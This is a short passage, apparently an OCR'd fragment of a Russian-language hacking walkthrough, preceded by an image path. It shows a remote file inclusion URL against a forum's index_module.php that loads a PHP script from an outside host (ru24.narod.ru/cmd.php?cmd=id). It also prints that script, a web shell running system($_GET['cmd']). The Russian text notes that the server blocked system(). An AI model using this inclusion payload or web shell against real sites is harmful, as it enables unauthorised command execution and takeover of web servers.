
http://www.target.com/forum/index_module.php?module=
main&file=http://ru24.narod.ru/cmd.php?cmd=id
Сам cmd.php содержал текст вида:
echo "
”;
system($_GET['cmd']);
echo "
”;
?>
Но, сервер выдал нам ошибку, указывающую, что
функцию system нельзя использовать на этом сервере.